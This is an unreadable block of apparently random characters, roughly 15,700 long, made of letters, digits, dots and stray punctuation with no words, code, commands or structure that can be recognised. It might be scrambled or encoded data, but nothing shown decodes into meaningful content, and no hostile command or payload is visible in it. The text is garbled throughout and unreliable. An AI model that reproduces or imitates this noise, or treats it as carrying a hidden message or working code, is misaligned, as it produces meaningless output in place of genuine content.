..IJrIO..8AADK.hdAIddOIdkKzOEpzC.i4SOOi.0 .IdJ.EDuygrrc..pD.ykkDIOhIg..JACgc.rM=.r.jME.N.hMK.GKAKgOkEK.f.ko.OBC.95e.E.2.h.gKKVrRNi.g0uNxed0.y.hJOgCIroNz.EghNo.JKD.gCkPhEOoM. lOgz^..hN..C..OOgpKwo.K5I.4E.AkEgg^r.oNg.uIrNu.hKJ.DAOM...kshEyf.\/OECI|JDsDrofNu2dfPp..}8yJk.+pkhhh>.O.gwE.vwggE2g..MKOgkKNCMohhwNg.2I.AMg.hgqkgNgMJAWCwDchhISrEDNDKP..hOMkiAK.OCt.#hrgCUIau.w.hgg.w+xS..rOEgIptpC.2EhR]N.pAD.shOh.ICa^.gPn2Eqn\\.D.Kw8..Iu0CKuOIyy.gx.rkC.0ITIgu[OLgK.OA.hEIEAOCEAgOAyryKDgghKEhhu}EuxrEMO0.SrKhKSaqOO.h>r20hAKAA.CRCc.*OgKp2hhpKKCA.0EJaI\/.hA4rzhJ.NETyohhhShKEhPruCI1a.OCw0pKRhOoyI..OsA.Ckowti0_AOE.CN\/zp]ja2E Agh0u.o0.^D.uKfg.gMuw.4oIhoafDEOIO0.pnrg.IEaKMIA.rsnOf\/ghE0uZ.ur2\/!oJSrkjEOklxI0aD3n.CM...0jCvK.7q.\\qG{J\/x9hO,aOu.8UKPeo.gNodpErc...DE!uaA.A.v.,O.hK.JDruZ9wwaz.sT...r2hIvtR.I.nI..h.ON.DCg.3Oia4xhSgAgKOkgr6KKKnOLh.KiMr ofzh6F9VA.gEO.z.hJ8Al[vQ,...CgAKr0hCiOr]uD.OIShEokagirr..hDSGAIhcD.hgaAzkjgjEJ.JhqjgpNCD.gDP{.KEuF.h\'ri[h:NrIK_AoSOhhy.CCDCghuAhKhgEk;.aitho.SCE.rIsw%.OiIwL.EOhhCuq4j....2IgSzAD5$oKA.sC.IPy.>.DcuCOup.zcyDDRydC0EKIthh5.2nh8rX.IOwpCu1BwCrDpX.OEv.uJ.a.z..IAwKqJ\/CuIgIkrjgh.IJ.@K+uIOhjah Ek_AOCz.hh8h.AO.D.fxA#.hMAAkhr.hwAI>.]NOr:.aEI!hIJuOc.KfDh.MdFvy9..J2ihny3.KO.i..kOJgYE w.bOaHD2lKhE0rhgYEJOM3.wk.E.Eaz hz8wkAz.afOzDJduQzsLhJI.koKlh K"DyO.v.9bEvOyoDvhAsK[w.UKbO9$CCEh\/\\..Ayurn.h44w.EsI.JlrChE\/.KM..iiiAhk.t@JoS.O.t[xngokov.roJCafI.hqGNI+ME.JCK1.kKgSII.sOAKIr A.ngoCO*Ic.yOrh O`I;AEmDO5ziorJ.vE,sgj.HCrKpEC. gKiCKoCEAOur.O\'IiJhna4EOKEOIMNA5Cth....nxMaCEgay.KD.!iAg.JCEJhAIh.Or\/..IN0,2oCDIkh.ga.OOOhnAgAhixYijhFtuOin3AOhK.Erbu_4.h.XI.xfSfm.JOKkh\/k4dibh0a.3rn.AIrAK.xC.OqA\'w.JE+TisRy.+Cj.uj!J..6a9MN3IwAykEzIOhIKw2.TgEgAsuiML0gO.CBSEDzI8G9Xrs.sM.wi4Y.Igvg.hO2oztD)DEPtOAh DqhwE2fAKKOAscKEh g..MCKKwh.oKhu..irTwZKck(f.ssK.hgkZhghrDdC.usoOCAKr nJ..J.SACMK#KvsK.QCp1poMJ.v]AKC2hXNlIOLSgV.n0zzeQOs."O:rhsIOh.b.g.pz(E4AOErr.vKON.O.r .g.MqgVYn 0YUhndpn.hEI.gIr;A0J.iTaAE.t.uv5hwsho.gChyE.utK5\/iUxOLxy.2DDE1qfK0hIpyrhwKvAgOrs.hD.ucElhr.gtIKJsS.Ek.dmIAIg.Ar7khDySKUigOch.I8ohpvvKK2S.p.CfO.CctE.g.hEOIErEgyOCr[za.IJOSgsI(uKCJ0..IAKCAkhKhoyzoayEgihSAhNKENrO8aAuyk}hEyi4hhhSyOTihUgq.u.x Or.z0svE.hE}ba\'CK+Sihh..y.DuO.hIEy.B0.CI...A.k\/ QvK NrCD.J\/.h_tyg=....Jh.JxhIJ.]giEIO.sJyr6g.Ioa.AAC.8.g..yrCcUg.fDguC...J0.JOAK.i0LXzAAIC.JE(Agr(iECy9(.r.gK.oT.\/qpunrh!EN..wkDtiOa3.hawg.gSAAzKhuh4hrATm.CDrtgKlNy.i0yOyIhI.Khh.EiOwrEnhAAN,Xf.=NChgn.r.AD.r.3og.vwICuw.gEh..zFzNhhDRi?I0iyDQaJ...8KS0QhiAC..hISI:.7g.xI.6ihE8zK8QC.h .C..0kCN88^ihkh0.r8COhO.vfKhEOfIM_hJuAIE.tk:CPAE8ku.0cOO0.hgyg.}.nqUNk.rAJoqhgkiI6zIghgKu.oguiKE.pErzy6A0.OYrKr[3iO.thOzEj`Z6nQK..osiDo.I.z5oCA.r*]Mo.oNJg.IKDExO.8JwqJvkC..agIkavEzPw8JOODh.zADh.I.Keh6tEhCQ.qpxE.gEEy.\\ .nCh.Cs.OCJwn\\rACIEDzi:yEbOGE `.6.Q.OH.AJlfOYhOFhcIAuKo.AKkIouJAE...xukmR7OugaiquAqTOOtI..t.MATS8]Ksw.yICIg.hSHEEQavE EJKrI}AD.i2.h0w...wKi.uN\\ikK.ODkCgC8OEhhp_hCw.OhC.uEOEnhu.Ksk hufrA%fA\/-vN0E,.8JwTAEMKR4.kgS.gEO{ng8COC.kzKipsrJOkAurrIrKcE NsQ2..g.D.Pn.z..go.oCr{Ig;CK[.bJygD.u txz.KONE,.EAK!hhDphf.gAo.NmWA#hhi]ONMKK.EAfh.rJl3hr=.gS.{vgnhytCC]EAuxhO.IyDUgh_KEsS.KKrAKk2.gJCaOIEJ.A.E ..k b.i.O.n.qY6A..o`uK.rEA..wOn.U.BjCrOJ.t.0gEbuwcMydchgdCAbMJ.O\'iigh.Oc. chq..yrp..s..cloEIMDI u^MMRh.Ig,iEo.Iz|Skwzr5ruzg.QKhyIhhCoDhgww.d0IMgIEuIMF32OrywOpI<KcoA.CC!Onnhqi`KLgKkjC6KKOy*Raub..CEgvh AfhKOd.tDy.I.hCpOhuw2ShOO0Sd^C.JImNzIDzDki.hDHCA.vsw.OkIwIiOu.Dg.8CChDH.EIE.r.p.ouKA.i2hhvIuuRgchNROg.OLrOKK\/g.zcoA.hKz=AhKKhuA.nqI.hW?tiuAvgE.Oy.h0z7Bo.ChHg agyOgJ.gfJPyIANIkA,\/.cCagI.EA.KhKAA.EO.<sKJ 4ag...D.skjJgvL.]hCuC.iEchJO. ImhgDt[#gK.gECCr-.AIKCzihP.xI.0io.hJishquo2rh<g8OIDJeuC.uj.oAwEO`K1$].ivCu..ICK2Jo.OT`.CN.hKghLJO.kIogZvu.2+K.gOSSNII.pv..rIZD. crg.|0Ek.iK.rA..IgyA\\E.OE.uKIJp p5.Ak.pE.uAAMT.JhJghhyEuC.Px.scnAtrhHADHhc. AnCKCJgcWg.zsD..E.`i2gw-l EI\/I{%Ahh.hU.E.D0.H%IAAO. EEOCCKi A.0gh.YIC8cAOqnhIC.vK.sgCAjhuKbI\/.8TOKkuOE.\\AOCXC6NCh.Kdty)hE jhurfh\/E8gvg.Mkh.nIN\/F\/Q.z0.OAh.Ahhgt.uT.8gAgiCA1hqO7q.hDAW i.}2oy:|gu.UE.bM\/@...hCh8wfJAEhA.h.ShjIhIgziaAIkOg.gCD.Abo1ACJEarCi4..CrAK.g2shhg\/ZdODIMg0MD.AgJCcn8rKI1h.A=hg_k.gETOA.eEgnSIxgEawCKu.OhIzCC.gEh.cohr AfpO.rA..hKKkoOD.9.OSI.COOg:wzOJk.XJ\/ghCAcs RDg xkK%gtyI.8IghIg".=cF.aAL..qwUGKoM.ACjiXraqE3k.]J0.o.C.u>O.k."xKKou.y\/M..AC.hO1rjmv.kCicg^..UIDztkksgOOCG7vhSCRg.Kg.IghChhs.OI2.1gIgKhTOy.rqA.hdinr2gO.h0..Cgk8.CJ.hKJo8OyKD\/.hC40L.InO.TesMmR.Kga.Iq.IKhgoxgN.IIIwO.K4.KCiz.t<2nh.ggx.uai0LIOwoEOEOm05.OESjMDr.uT0KVM.OIpPOrEvY^Ihh.Aoug..hKAiwKz.qcj8pTJEbgCuMEqg.IoOhrkq.hOhyhoNhOKE..lnkISf7 qI.OriAwEEujg9hAhhg.RIrOKk6E.u.1Aw.ji#ChEwX.I pD`aS.KJJNff.0b.P.. 0A.Ea .COEE.y gho2p.K.gpyoD.gh|Owwg.fuVhuO.Us|ng..KJkOhefoJhCCuI. .AnMusJCKMAiusShDEo.pnViJghJ..iN|8.ZkpAhEDvj6.unqugkA.h{$A.f[OgAPfDtY JNOhcEVn.c8irh}AE.KOrz.h..KhhJ.uk.vC.zSCQH.1.0K.hhOID<uI.w..O,.nT%X Sxgghk.CAyhxODhq.1Mhyguoi.Dtgo.qEcoQ,u.9nTu KyTh_K.dnyuEAJOT.0ejdx.h.Nw.uuiaD.ocv.nJu..M.8TE_hcu..19rw.O0EEI0.<E.c0u.ocvdr.u.b9mP.0hvrnSuK.AyJguNoP9.wMh^EMw3C.uD(jsu.Mrwvy|pzkhAyeh.oa2.3DAGANCIDw..K.lqg.KME.ohJuEAJyDigsAK.JKgOhOJfO8xxA.EAKJdg.CECM AhK2AOEgv)hnOQhg. .sl .E8E.I8J.e.goCOIK2pJTSAouiKKav.sC..kJAN....rEJJVhJ.gtyhiA4K0zRhJg.\\yh!yt.D.IDNTIAOKEhjJIhO.g.h.o.hI 0.o\/hg.nEgOTK.MhKiAfN8I.AihwgrDakM{ AgEIcRhJrxJ.rcjKW.khOwp..KE.MDAyKhx7.rcOPgDrA6Ko8KIA.iD5ChAOIg.Jj4gAh8D2pyhgszAru.nnqOgh..4zh0qB.KIA.KhJRA..KSNJIzo..(nigIK .ECK\/WiIhCg.E3d..eEJAAKkKKcOdOSSP.PJ0.vc5y1gKn.[yAepqN.l.[ItgIoJO..T.wo7OA.IATIizIk1Ph2.ruIEytwukJAKhop\'2ucOhIKHhA4iErhNh6PCh2&!iID.hAINrECONLwEKakiX .ho.wNVkQEtCPjN)hAAkEMKrg8#M.1fwq0ypCb\\.6Y8swcnIA C.CoUAJhIjw.g.POKK0zgyNh\/i.Y.DOAAg..nIggk{,E]K.tiKEOXjO.oUp..hJSI.gJgofhnoENjA4..Mcp"t.Dc.d..gcgO4rj.uo.Jp.cItMJ.Kgh..Aih.E.D.h.A.hh.2\/rArhdEODKhz.KJgKhJukAEyi.Ek.sMEr.AOrEE.KNA.No+no0.\/w AwuDOOhNur[ C\/zOhOnkg$hRE0azC..rSCEA9I.tCO7..EAISkEwX.Krk.NI2h.y.AkNh.oEM%IHeIAwE0zI.O.To...wKOyc..".DEmbrzJJCgcn.POKMO.yAANNyKPDt.eS.C.9.EAriKMg-1KaAKCcf.kKKhy.g.jDp.00K.Krggm^C> .JI.s u3glg.|r.JEsZowKkhiSMAhK.kg*CNhA.gxhKKAEggEAuJhOODMr.olrCuD+d.x8i\/Rh}8..EOor^ICEyMEJp.QBhzlhkAKIO.jEO.A.IhugwJAuKjoI6KqzfUExC.E.Djb.&zl[JToMEOowSKOOyS..0IzfPCp.Kt.Jyh.Dg .4legVOhon.aEjuzADkUu3.gMOy0.KIOyy6lqKfcKAAphMVmY....rxyrAIyhKv2hMnINh3T.2CEoRlsfr.acMo.hDi.hhOho.\/ru.KohvEBi..\/AAOnjIR.KgzI..3oE@R.Ois.vKOcx.iAhO.uE.O4s.vvohO .L.goA.ES..Cl.p.J..KO.zk.E8rK.gthOhSh..AAquK,I.Ew.0.vDEAhy.h0$rJwJAglrLhoAuKgiKtoz.2S.UiXO$.E=.yD4z8._O1IS..lg..A6iG{..QOOkuICpur.zxOKh.I.OCr%gvxrhu.ibyOgwkuhr Y.Oh.IA%.em..hwu.vKircE.uAiYuOh.BiKhg.h.4aEwg.nykL]<gIDwO.n.0.uxhn.Cy..8OMrcgok:PC.JAkhyEJdJIjO.yC6OusJ k*vi6AuwKroKwCAhkgJuhA.Sk9^vIJr`.[.NqrV.g..1AgkOvy...fonOA3.hoOMSp^C.v.D.h..TEDfCuO2.f..KOkOtJ.Op.EayhyIOOhjEEuY-hONrgu .A.OOyCo[fCkyn%gcC.Jokhio.uCgA.zCzgkwrOgx8x5Jrg .JM.cf.qJ)ISMwCJFKCZcuTI..whICA.gOOph.hcDjgqht.MhEhSs9.ab.hiw0Es\\w(E.0t\'O0nhIy0Ed{.k.JJAh.LgkKpw,Ow 8EOa.kmC.Ow0Tcr.OC.uo.hCCYDAI.rhY.cu..EKO.h.hyPNhAOKO.Es.w.rC*a.0hz.hyw .CghMhAgJK..CpvAKFEwfK.IJ.\/h..KEEdvOkJ]yA;EOOC3ghJJ.OKIKg.I.wkg\/h.O8Ef_yoIa.hNhkMCJrMbK.J CvucAItIgu,KOdfS.Acsogh7wh)hCkumjg\/K8svTwC.zAnCKzlAIyDwKnvOOOZpqrc.KEhAurK\'BgKOIyungs kg`IAvkwEavKgtSrOxINgJ2D:..ZDIG8KCC.h.I.rJcj.nCaAIIK.C\'SSi.zC`.JJrO.hMoCos.IggO2IKJJOOfh.OADO.N.JDwhrgxJhNKKs.yy. .MCl3gCgg!g_REDlDr0OPo..\/.00.JczuvA 8puI0E.UE NOOArIDhukX.MiNE\/A5O6p..hVMoK.TDDOO.IA7jg.h\/sAAhw.Og5{rItu.hyr.sEKhhvK.[i.. .g0h^z`hOE.CoPhxCsD8IrJ..htgQ.hk".O8g-prQIuh.90uiIkr.@Og..KOp..s1hy QInA..DED.C!hvOzgDgciOJK.Cgxh{z.h4EO._raKhS.Agh6CguAOolEThuhEK.AEhYO.oasOKII.gEhhiCp]hdCEhnCMhhArqOgSDJrsp.[w.4Oj.}hOoMq.?hqmv2Q!KAz.(NOrJO,hSKcKKhhFQI`uIMg3.0.u"hw.uwh)4.COKyA.C0EjrA\'usOIa..i1iL%.NhEEA\/rcu0yfKwtiiEOD4OChKAqhp. .nf.MsDDtdu\/yK.9g.EJ.h>i0ki.SA\/ouEDNu\\.DskhxIh..KwEdhPE].JsyhrI.rSA0iXrs.JskdjzyzOJpIghH.EIVhhh.RR.oKOkjpwQ.AgMzVkK.CgD.Xgonhgg.Eho.wbDIEOhg.ic..zi.KzKrrSohC..I.JTKg\/O[hPkDhAOnh.K.0rhCDQAos.dgEArrKy.DADONhK\\Aad.qI..l0IrK.y.TApK.K.nTiEOKhE.O2OI OCDknaV8cRE.v.yI1kq&m0gyE5OAsKXOcCuIh.YnOugAz .ymEMgDEnO\/xh.niKKS..2KJDKUuqTmA..IikhVNOgIOEKrhFDASg.gVhJo>OfsAO.AbkxO A[8vuSyq.J3n.iM.EgIkOwhO.>D1.Ow3u.hgwKzOCjhL...JNCID.AgukO.KbhwEIAUEO.t.OhwiOCkD!KAsOsjIMO.uDEu.glk..oacEhjwFDAkg`ggk\/Oos.orThDh]DOxC|ufKiEdrhw.gDRE.]Jk.0mAOrh..htgTzuO. o0\/KSk.NJv.I.SACCKAE0SrvF.OSorJCv.rpOqkr}z0OR.EOrh3ri..gAwry0bUSEcEhuzIyI0Kshgg.APk2n=I1Agrh,g0EOOh.wMYMAMO.hCwgFCAwOih7yg\/v\/ihKxZ.E.On.p .EC.Th.M5.I.C.uggl.gthOJkjJhgJ2QaOJrJiKiE.OE\/fO.hJ.rOCt.qh3JpjOSgEaOE.rh:8CiugEE.9CyJaMy{g_..AOikRJpgA2Ea.JsJ9KOEEOo\/aOIhv.gOCtsqS3yp aKEhrd:.Chu.E..iCgJpMA{e_.NCK.OUJzg\/$..agOZhtghn0.oSNOh0EBhwAzKghuY.A.h.k.eDhO4.jh.cO.vMGI_.t.P.i.K[\/.O2hgoUz.C!ODrM.pbwQjhwJoSjhEaO.rfgh8o.NEtgAx.O.Vg.S.A0nvNgI.zIdtU,DEsh.uAu.h.DDnu.Jgg#ADvqJgs\/r.OChKs.)3Ji.r.iOnJdMAC.g9RS..h.. .k8.rug4Ci.yoMwgA gg.quM.IguR.7k.C.hBAEI.gDzsIO.ygu.KEOihg.N..CS.gtOIOOLhK.&izrgEOSC0CKElOrKMnMgi..AOwkdhgOoCN|Itux.gnXhKr.UA-EIvI.KEONrQrODJf.Vcz,h\/.A K.rgyhKcCwDyu98JhnSKhzAE4 uur$3..A.Cyr^MAwO.rKOkhgg`hk.zhOhA:IkkbEuSKEEi4u.poKA S4hAg$P_KOAwgorrKa6kroKMs.(wfNOArsO.uhErhu0uaO.hsAOEC.yCr.uoD.gK[Cc .hJJw.uSrN3g.M.Ez7KPC0AJhAhsJbOrK.h5YgohOZru0Ih.yCb88whNSM| pzhDB...d.tI69gfS AxIrhhr.uclg.ISg0DDKAchvtMIOJy2ph.JtO.CJOK.OJOJ.h.=IoO..ACCAAhlO+gol"tju. oh.g.hhrx}2AHyvK.hChEDhIwg..fEuIKIEAfJMnJ-. kz$.KDxhIOOyS.C.vhkc7.fC.|E.uS@Szhgh.EJJrOhAgnh.ooO.ziKrucD.ryEOv.wOu gOsEA.OKwJ..k.h.z...DhUg.ki.jr.XE.r.irhA\\1hSGkEgu0Ph7Kcg\\.hvGau..OKhNKIIEA\\ghxGx]AECqw.K.0KAz,7..3ONySwkAiAWkgioEChw.yChw0gwUr3JiisOaIEjTtg.hocJ.EEhSC0C..i.Qf.EOJh.hOCDYgqlOh.wKEA\/h+Kn.m9[rhCYhOaOIWzhEhkOc2.iC.O.hibgghr AhOh.SELAchAnAEAqlKKugOOEDi.KREC.OmhKVoOfgSKQiudw4,v].dzEhknhi..OiOrz.UI.ufy.zCrSJOJn8oE>A.T\/2nkeJiOAylqk\\IkIJu.g.1oahIskE9..[NIhQOj.\/AIijr!? .O0cu.tAzvg.khNgIgzo.UEMSgEgnuegiwAKnikEIAIiuCMbh.tAr.yxQDE.k\/c..+C..8suOnADnOT.nJI.OIC0AyKKk.NOI.ziK.cwKWnhESqKK.uKOtMw^.DJAT.eEhArO.Ihy.OthphuKJJk..Osp.^oJA.6.DcE.zOjyt4EDlKPCH%ruJv3WECI|.4JAJg.rhg?AxvqJ?r.rAO.h.rx)C.zNRtgAhgKhdCM0JwIkKj..IE%C<OzECrJ..kIKiEtj$pOJtEI<hPK.KAChJ...gKhOrcN.D\'Iyj.hC5Kgf7.TcmO3uSp.hwBE.9dwtg]j0sh.UFKaDs.gkgvg.dIJ0.zr.h.Ko.Apjo\/au.gDSu{gq gsJTKtOOjhJzrIKH8.RCgi0gc0XrElwuCu.gtKIgK3zgoyAgkIu.D8rg.houAAhJPr}..A`0sqr5nOqgm?.g.hw CFPKO4MgAyhikq@zEN8OCr.K>Cr)yErxg:.w3A-hhJ0.vS..O.zEk6Inh0sirK!rfaO.h&O.ej.IagE2SinT.+KAAZu).rwUahJIOg6Ar.KwsM.DkSvguih9ovr )gKOd(..cj.IJ.4vu.rJ3K.=.KyfD..hIOOOrgv.A.izhDOzyn.EhC0hvDTj:VkJbyYptsh[0Ko7NO^r>q6Org.hykCExA.Iai.I\/T-h.rJg0CoJ"hg.\/IENC.0OwMkYjHaiC.OgE.IMhkghhloxEgjId .gIkOsA.AAhokke.zAozh.UuIMuhgt1hSO0EDygDicCChxWu.Ks8CA8v^t.TCt.9\/E5..IOngCJ|r..wAHlwr.OkrS\\iIhEOAa.h.F.goo9.AiJpECe8Ohkhuhi.K.aO+nM0MAu.zzraCDhgJ@KGnyj.IkhMOfzfhvxrEOi2.kJ.gO.AA26gr3AIrD56.r..AK6.PiRu52K.OuhE.h.Q.ue.Ui.r_o.yJ..xK.3ClJrp.*\/n\/E.WxoSJJ.iKC.\/ucg.SE&SEOrkcO.AN.Iabcg.$.E.hf>Mg..nKu*yf+g3ix:gCJK.KEh.S.n.M...zwI.9fC.#JQ.#.AO.NEE.ogEsyh.ITv0zrJBCAChC. EIwgA[SKhaOgI0JOhEPt.hCF.e..Cks LEw OOoghtgArK@Ew,I.NyunCOwy.8.Io2hzh.wiwDNg.KII3.gCSw.OJr.tEJ..kN.uC.w8rhEt\/q{I..qhfhKVAKzDI+r .Axh..D.3z.kx.KQh.gEeh0KK[K.EE.P`.ohK.inhAEDccI$Ok.wA)k"EpHpE.vgAir2irCu.kInvyOCh.xa.ggOJH0.knc.\\oII.oOA.d.4hs2JKsOJ.fKCrIwkCOfgOh.\\II.sJrKJhI.jI-rr..gJ.ADrduNh.xhku8ASrOyaEKpx\'.hD.s..gQOh\/Kwhx.n;uMZt.uco.hC wkgghi0rhwkJKgJDE.iOhgKoC 1AOl8NOO.KJIODJdh nhKKow"uAqmI.aDO3I.mxzKghqg.eaz.K.vVirh.Q2....CO.N.2E.c.o`o4^..jO3cNwagOt{EA.IDG.AE0Rh...CwrKu{1qupj<h:D9]TU.Afh\/ATjR.j.haTO:..iJtCSO u.EKyqi.KAJ.ngOSJhK.i.JjCxu.i!JrOip.+gT[.J.giCJ.CgOlu_E.yA.rEhpOjaACrqk B.Ch.i.(cJ6uSQARA Ok.yiK..C:.hoI.I0gvIp,hjATgAI[u.MARDAhhA.JkAKEEEhfh-Jhga|fkrI8.}gOJvKoJki.gIhA.Ka.NJ.|hgug.hOkuoghhr.hO+wSCNP.KjhMKAEI@JEg.gEO6C. AMhAGIEEnS. .zgk.UO rG{9<MOKhF..xOh.OuNCI]_KOSs8yh\\#IgyCwf$s8hOkuKy.D guPAJOAwxpAkawg1.I.gAhN!tgiosMilA.huoAPhJyrurg.6sEOaq.gbowhg.E.sAsSsCkKhA..RC.vrhCsA.Akg`h.2CC.DOnIk..Au.hAO.Kg\'8zuFrKVAisCJzhkg5.grnJCg..ficM.hC.\/O..D_zIo.JAEkyE.rKCCjMk)"Dn7y.gOiyE.EOg.ACh..Irp.h.KgCKw.qy..vSKd37|KkfuAEkhADD0hz.oA.CtqC]K\/EKXC.\/IIugov..O OdlahY9klKh.%j.IE.#v..oN9fu6M.OKJ5KNOzl0hEKJNhOya0hE9il.iyEx.yJh.f.Ymgjj.kNOIoJAh%.r.hE.OO.M1G.IEtEww h[vqOTphjrDeKnzAoonqHEK.D gkOJlZhTZIOr.Oa.h.ZrInh.o!hDxJTEngA..IKKoPKJewNcCAIEOCkAhS.KgEh.XCxg.hj.KknwjIONlihrCrCihAA6z|rDr8.OckOJJh.uyAE.JhnOgCjEtKJwAp6Og:J.or.gJ.zZryLZ05SAESJgpugFjItEJcAh8tggJKwF.fJ$zdr,LJ0Sy.EyJVrKg3zJJC0EYpMJuz-Oi#E.EIhhiIAKaCO.IK,OCg1Jy.J+vCjIJbzjAyuw8S-hyh`wh.,.iC1wS.Jvxnj.JwvhAj0A.rA0cIOC.KJIdIJoc.sI%f.Dws#IMhYhMsACdAsE$OOh.PchOE..JJdrJId2sS%K..wE#A. A05.E.-cih`.JKeaJEeksh%..sw.#KgOYDNKAAegOKwR,Myr1qiNJu6OjaJvvJA 2rIO-riA` J%fWJIfKsE%y.cwr#JwAYwNAut-pC.`xJKfuJ.f.sf%J..wf#J..A8r gyhOiAEcR.ihEh.P4..wwo<rAAg\/hA.E.D.\/0CuzJ.rCr A..yC.KzlaCklwrI.j04uhJ$r.rAAkSNswT^_..2AsgE8b-RlOt EPj.guCOhg.S.E3.OgkoWhD4JCgZ.I.qC.h.c#.hECzSrA(D.AAhiOjHJAw5J.zErn!uJ$rdWql{.oJYsOSn.;8O2vr.(A0uJ.bSt<E +.A..dD.Jr0CSoJw..rC(g8kJ.bS"TAWezbhJDAhih&Er.(hEEJJcat.E4+.Ahd0d"OgARkI&ruEJEvErr!fJSzvKOlyO.AzuK&.pKJyvwoCJ.dwtiEI+.AscCmMOhoRS3JSguJTvIro!#J"3.KgnuOCAayy&rrO(hkEJ.eCt.EX+vAKDgJKk.ShJ.wrJxvHr.!EJ*7NW.T\/JSsfS.Jz4DJzvHrK!kS^ENJw9CWOz.JD0IS....mJ..urgJ.v+rj!nJ"\/SWCT!Jn8RSC.i.OJiIhhT.rEJhcr.J...SuEvJMhobrl.t.JoO&8CjghE2Ju.hJ..MnhNr.JC.KywE!JhlubzpK3AJaoN&\/N.Ar.ryu#gpowyA.jJbOlSgd$NEy...EnKj&.k.N[0.um.bvSysJTc_h..OTgw8K-gCr#29tw.<zAAdghzJhp.&g.IE.-Sl.Khg..K.Z=piSJ9auuE%A.04E#As.hrRjDo_Ek4&g.AMA-OSg#Ao.r.J bAuJ9yCIJEsyjIJjzIrAK.M4A.zIOrt.ilur-dCK#Ro.ruJ=chuh9Ry9JCv.jiJ z0Oix.ihAdb.uzE.v4oFrOJacNuB9.ShJqxajwJCvSOKvgi_ArcnK..AoOn.JtahiiE%zrud.C..AasyjEO0u.6prCyNu.SgEC.ushhNhsvjJg.A.kCvE.c&^rshExK.nuKCo6KXuny#upiIEkAEh.hAy\\|wStE1gIRhgAJ.khj..AKtJkChC.rhWJ.Ds2yO.IEgTEAOh.nJEY..kT^.`jLg3Kki]KJE.if8.hcrEI.y0gHA0JhpS..Eg.CK6.mh.ok_.g.yyEDgAw.youKrDM.r.ENxQKAcyzhCAyA.KX\/.httAihhC.x.w\/M...EglJKrgku"OK..ACI.Oh.I uMDru..O.Ngr.iIjB\'.K3 iArHzgghjDgCrgIcz.hgvJx\\e..Cgv.I4.u.IyJAhKh.Av.prDp2.40JODsOvI.JDIuzAgkZrhwKkqIouwD^u.AihUOhr.zC,.hE.rIh0Lx0h.SBAOIkVKAShJyEgtAIjm\\au.KFipr5.gAhoJ.qj.pCzNA\/zJ.I,JkOKxS 8.wtJh\\gOhyR.y2 .oEJ.yEJ.vI`AiO.xOgWh..g.OoDOjDEAOqNh.KpEcEyug?h.JMa3CgyThE^h.Cg\/giEEgk&cb.oCTCz\/0hKOiJSwr@uwOK 2JhOOgEE.oicIrQh.kDJDIJCsSKugm$.NEICJwho.rhChjg .Sf.eA.#I D"uMaEFNIhA.Owx.gDhu.K.xoO(igKh,xvOwEE.hg\\CiE8O{JO.oK.J[kE.KMphrzgJSh..CjOh OMzhg.sd{M<.hIGjo\/.wECOMNQMcurIqrDyCQAzjE\\CtJghiOIIzuCczAwkTOJKAga.gsKKE0.hwF..CdJQKihu6qL.#pcgOr.3ggh2w.JMhI.ME.8A..xwkA3hNjIuA4KyEOpp.hchAIckK.g-NrSKhIEheJoc.CoFO.\/Dz.rpD.JpJhJ.SiUxEOuu4lA.tpshEC`HOgNKAo0vJigCmh K o.SoErApsMDw.EAjC.C}NJ.hwA8zgrgrhDk.a AryJCd.dNmAOh-juFcOcDCJp..JCugNI.zyJhiD.eg4cKJnhN..C2yJJIg.CA..EKyhOwA#WOQ8.hug$o.Dt.tTECzTy;J.JJhMlPgKiA_uN.A10Iu0D.g*2r%..8iE\'.cCzKiD.w.Abkg.iqtG\/xzHhguFiKJyhmK+AFkgEhIt.K.twiCyJTIg 4QSyKbnMtQJ.O.omKH.EKhCjhZK.o=SlC .DtjK-rnAK4zdcKCg..o]C.SJArx.fMzlk.0JOxhI\/kj.AIksi.hIkiEr .JiEy(GggEKt.OwhE..EJ rO8rh8g6.JAjSrhcOyK.J?.oiS%CJglOIh.NgKtmAkrJyKIKhrgC%pr.wKCK.A\'z8hgAn.DJEzRr.nK .J64pud.shIphs8EgikMIE4d.#JOJ.h j.GujsoDhADr. MI.AEADuJqhh\\ifCI.JOA.h&zCFhOwD|J.Oh9xI 9vIr0..k-uz.v+.qC.kruhCxg.hHhIDOthG0D1.hpwM.A whKIANhJuiC8AIAOCD..CA..5weh4h$iwItAfiIuI.rCgIshJkvC.zxxI..KJJwI.VCDh2fJIAfNIwI)hkJIcw.AMWi.h%K w.SwM.yJIOrCgAxgJ g_AoutCDAD.hKOy}JhnKI.K5.EA K.yAt.OIhsirF1gg3gEY..Arn+Wg8shigcJS.qIyh\/g.4wsO..5gO.K.jl..+lGoJIsAZ fSIwfOIII.h.Jkk.PKwiDx.wmhczCIJJru.20nbMi IEIgh.KgC.wIDqVAArOkAgIcCwAiZNK.oSA3joKIOp81ggxwHK8mghJr.gAKhvJ[oh.#MCnOGCJOhw8gg.gCIAD].rNy;Dlg?kyN1hJo.A8.&niC;\/z)rA.ggONA%iiPQM#hOfA0hcgyShTi.oKk.A6Dp dcC.KchuAwg.gKrI7hiniAGgJhE\\Eg.sC mDC2ArCChgjJy2OvIOhJJukE*.....AgjAU0Aqh.ggJrTnCqTIWk.M.nj^.IIjE EwwSEE.gDu.gpu8h..KhgxKoOKO.CI..CCI.i.h6+yAyxwIqhhIyw.EMIkiEKnzMv.kCOvy.h.JiOwnrIjSOH3gAsifoI.Arh.J.cE*O.GI.bqieIJJEuE..0.OEChK,I.@og[A nniEs.Akr.A@oiCIA.irhYfJI0OshOi.FJg.3giry4RI$KIih.8qg2g.JKTO\\WJeh\/tTiCsJIgh2JiaJHOOI.ifAI.A3hAzXFEghKAhJKghDny.kc4CSJgry.z.gKok.b.i&IAOkO0.JnEi.C-hOvO#iIg@rg.InCqAKS.hIO.AIKmCS.:0h.OquH\/KhAOjukICu..0E.rq.GpACn"igi.hA@$NgIIMfEdpCD9.WSg=.l.? ygK2hKJwl.D .Ei?;gJhIohCOKKfDK.D\'.Agg.ggC3T.JrcC*gArAb5heh4O.KJEOMIghhJEiAoOh,DEA.jcC.gnrE>i\\IJ.jAChC0UkJ&E .DOgK8jh$EOBADgrg.J..VAhrO.C.Ojg..IC.CgD.rKKh5hEJhrhgEQgJeryCrC2{oCkAHAsyI}K8.gP8.giJQCjCiC.CnTg.ME-*cIgKrIx@SJ.gg.ki+hyO1f.I(I.h 